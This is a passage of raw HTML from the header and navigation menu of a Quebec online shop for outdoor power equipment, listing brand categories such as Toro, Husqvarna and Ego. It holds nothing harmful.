          <p class="pr-1  col-md-auto  bordermm-right m-0"><i class="far fa-truck pr-2"></i><a href=" /en/content/1-delivery ">Shipping across Canada</a></p>
          <p class="pl-1  col-md-auto  m-0 pr-0"><i class="far fa-truck-pickup pr-2"></i><a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
          </div>
        </div>
   
        <div id="_desktop_contact_link"   class="col-auto pl-0 ml-auto">
 
  
  <div id="contact-link" class="d-lg-flex justify-content-end">
                
      <a class="pr-2 bordermm-right pl-2" href="tel:418 660-9090">
        <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M484.25 330l-101.59-43.55a45.86 45.86 0 0 0-53.39 13.1l-32.7 40a311.08 311.08 0 0 1-124.19-124.12l40-32.7a45.91 45.91 0 0 0 13.1-53.42L182 27.79a45.63 45.63 0 0 0-52.31-26.61L35.5 22.89A45.59 45.59 0 0 0 0 67.5C0 313.76 199.68 512.1 444.56 512a45.58 45.58 0 0 0 44.59-35.51l21.7-94.22a45.75 45.75 0 0 0-26.6-52.27zm-41.59 134.09C225.08 463.09 49 287 48 69.3l90.69-20.9 42.09 98.22-68.09 55.71c46.39 99 98.19 150.63 197 197l55.69-68.11 98.19 42.11z"/></svg>
              Expert Advise: <b class="ml-1">418 660-9090</b>
          </a>
        
    <a class="pr-2 pl-2 bordermm-right" href="https://www.auxpetitsmoteurs.com/en/contact-us"><i class="far fa-envelope hidden-lg-up mr-1"></i> Contact us</a>
    <!-- <a class="pl-3"  href="/qc/" > <i class="far fa-globe hidden-md-up"></i>
        FR
        
    </a> -->
  </div>


</div>
<div id="_desktop_language_selector" class="col-auto px-0">
  <div class="language-selector-wrapper pt-0">
    <i class="far fa-globe hidden-lg-up"></i>
    <!-- <span id="language-selector-label" class="hidden-lg-up">Language:</span> -->
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
        <span class="expand-more"> EN</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="https://www.auxpetitsmoteurs.com/en/481_clutch" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://www.auxpetitsmoteurs.com/qc/481_embrayage" class="dropdown-item" data-iso-code="qc">Français</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
        
                  <option value="https://www.auxpetitsmoteurs.com/en/481_clutch" selected="selected" data-iso-code="en">
            English
          </option>
                  <option value="https://www.auxpetitsmoteurs.com/qc/481_embrayage" data-iso-code="qc">
            Français
          </option>
              </select>
    </div>
  </div>
</div>

      </divZ>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
      <div class="pr-1">
        <div class="hidden-sm-down row">
          <div class="col-md-3 hidden-sm-down" id="_desktop_logo">
                                          
  <a href="https://www.auxpetitsmoteurs.com/en/">
    <img
      class="logo img-fluid"
      src="https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
      alt="Aux Petits Moteurs du Québec"
      width="400"
      height="124">
  </a>

                                    </div>
          
          <div class="col-md-9 right-nav row align-items-center ml-1 justify-content-end hidden-md-down">
              <div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<div id="_desktop_user_info" class="col-auto text-right pl-5 pr-3">
  <div class="user-info">
          <a
      class="d-flex"
        href="https://www.auxpetitsmoteurs.com/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"/></svg>
        <span class="hidden-md-down pl-2">Sign in</span>
      </a>
      </div>
</div>
<div id="_desktop_cart" class="col-auto text-right p-3">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.auxpetitsmoteurs.com/en/module/ps_shoppingcart/ajax">
    <div class="header d-flex">
       
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M551.991 64H129.28l-8.329-44.423C118.822 8.226 108.911 0 97.362 0H12C5.373 0 0 5.373 0 12v8c0 6.627 5.373 12 12 12h78.72l69.927 372.946C150.305 416.314 144 431.42 144 448c0 35.346 28.654 64 64 64s64-28.654 64-64a63.681 63.681 0 0 0-8.583-32h145.167a63.681 63.681 0 0 0-8.583 32c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64 0-17.993-7.435-34.24-19.388-45.868C506.022 391.891 496.76 384 485.328 384H189.28l-12-64h331.381c11.368 0 21.177-7.976 23.496-19.105l43.331-208C578.592 77.991 567.215 64 551.991 64zM240 448c0 17.645-14.355 32-32 32s-32-14.355-32-32 14.355-32 32-32 32 14.355 32 32zm224 32c-17.645 0-32-14.355-32-32s14.355-32 32-32 32 14.355 32 32-14.355 32-32 32zm38.156-192H171.28l-36-192h406.876l-40 192z"/></svg>
      <span class="hidden-sm-down pl-2 text-dark">My Cart</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-lg-up text-sm-center mobile row d-flex align-items-center justify-content-between">
        
          <div class="float-xs-left col-auto hidden-lg-up pr-0" id="menu-icon">

            <button class="menu" onclick="this.classList.toggle('opened');this.setAttribute('aria-expanded', this.classList.contains('opened'))" aria-label="Main Menu">
              <svg width="40" height="40" viewBox="0 0 100 100">
                <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058" />
                <path class="line line2" d="M 20,50 H 80" />
                <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942" />
              </svg>
            </button>
          </div>
          <div class="top-logo col-auto px-0" id="_mobile_logo"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_user_info"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
       <div class="row">
        <div class="header-top-right col-md-12 col-sm-12 position-static hidden-lg-up">
          

<div class="menu js-top-menu position-static hidden-sm-down " id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item"
                                  href="/en/2_shop-by-category" data-depth="0"
                                              >
              Shop by category
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93188" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_93188">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment" data-depth="1"
                                              >
              Outdoor maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_59643" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_59643">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/14_ariens" data-depth="2"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_53624" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_53624">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens" data-depth="3"
                                              >
              Rotary broom
                                
              </a>
                          </li>
                    <li class="category" id="category-715">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/715_snowblower" data-depth="3"
                                              >
              Snowblower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_57245" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_57245">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-716">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/716_classic" data-depth="4"
                                              >
              CLASSIC
                                
              </a>
                          </li>
                    <li class="category" id="category-717">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/717_compact" data-depth="4"
                                              >
              COMPACT
                                
              </a>
                          </li>
                    <li class="category" id="category-718">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/718_deluxe" data-depth="4"
                                              >
              DELUXE
                                
              </a>
                          </li>
                    <li class="category" id="category-719">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/719_platinum" data-depth="4"
                                              >
              PLATINUM
                                
              </a>
                          </li>
                    <li class="category" id="category-720">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/720_pro" data-depth="4"
                                              >
              PRO
                                
              </a>
                          </li>
                    <li class="category" id="category-721">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/721_rapid-track" data-depth="4"
                                              >
              RAPID TRACK
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-722">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/722_mammoth" data-depth="3"
                                              >
              Mammoth
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/15_toro" data-depth="2"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62550" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_62550">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro" data-depth="3"
                                              >
              Lawn mowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14248" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_14248">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_89034" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_89034">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle" data-depth="5"
                                              >
              Super Recycle
                                
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster" data-depth="5"
                                              >
              TimeMaster
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial" data-depth="4"
                                              >
              Commercial
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37084" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37084">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster" data-depth="5"
                                              >
              TurfMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers" data-depth="5"
                                              >
              Heavy duty
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-664">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/664_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers" data-depth="3"
                                              >
              Snowblowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5839" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_5839">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower" data-depth="4"
                                              >
              Power Max
                                
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers" data-depth="4"
                                              >
              Power Max HD
                                
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower" data-depth="4"
                                              >
              SnowMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers" data-depth="4"
                                              >
              Power clear
                                
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers" data-depth="4"
                                              >
              Power curve
                                
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track" data-depth="4"
                                              >
              Power Max on crawler
                                
              </a>
                          </li>
                    <li class="category" id="category-610">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-" data-depth="4"
                                              >
              60V Flex Force System ( À batterie )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers" data-depth="3"
                                              >
              Zero-Turn
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_89481" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_89481">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33307" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_33307">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/51_timecutter-" data-depth="5"
                                              >
              TimeCutter
                                
              </a>
                          </li>
                    <li class="category" id="category-592">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride" data-depth="5"
                                              >
              Time cutter My ride
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo" data-depth="2"
                                              >
              Shindaiwa-Echo
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_57142" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_57142">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa" data-depth="3"
                                              >
              Chain saws
                                
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa" data-depth="3"
                                              >
              Grass trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer" data-depth="3"
                                              >
              Trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa" data-depth="3"
                                              >
              Blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa" data-depth="3"
                                              >
              Hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers" data-depth="3"
                                              >
              Articulated hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa" data-depth="3"
                                              >
              Spreaders
                                
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa" data-depth="3"
                                              >
              Vaporizers
                                
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa" data-depth="3"
                                              >
              Accessories
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy" data-depth="2"
                                              >
              Lawn-Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46840" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_46840">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy" data-depth="3"
                                              >
              Lawn mowers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/129_ego" data-depth="2"
                                              >
              Ego
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_83861" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_83861">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers" data-depth="3"
                                              >
              Ego snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers" data-depth="3"
                                              >
              Ego mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower" data-depth="3"
                                              >
              Ego leaf blower
                                
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer" data-depth="3"
                                              >
              Ego grass cutter
                                
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer" data-depth="3"
                                              >
              Ego hedge trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw" data-depth="3"
                                              >
              Ego chainsaw
                                
              </a>
                          </li>
                    <li class="category" id="category-144">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego" data-depth="3"
                                              >
              Ego Multi Tool
                                
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter" data-depth="3"
                                              >
              Ego inverter
                                
              </a>
                          </li>
                    <li class="category" id="category-633">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego" data-depth="3"
                                              >
              Batterie et chargeur Ego
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/18_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_72186" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_72186">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna" data-depth="3"
                                              >
              Chain saws
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_12108" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_12108">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw" data-depth="4"
                                              >
              Intermediate
                                
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws" data-depth="4"
                                              >
              Professional
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws" data-depth="3"
                                              >
              Concrete saws
                                
              </a>
                          </li>
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower" data-depth="3"
                                              >
              Automower mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors" data-depth="3"
                                              >
              Tractors
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17674" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_17674">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/112_100-series" data-depth="4"
                                              >
              100 series
                                
              </a>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/113_200-series" data-depth="4"
                                              >
              200 series
                                
              </a>
                          </li>
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/114_300-series" data-depth="4"
                                              >
              300 series
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers" data-depth="3"
                                              >
              Snow blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products" data-depth="3"
                                              >
              Battery products
                                
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/121_toys" data-depth="3"
                                              >
              Toys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-751">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/751_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/87_rooms" data-depth="1"
                                              >
              Rooms
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_58093" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_58093">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
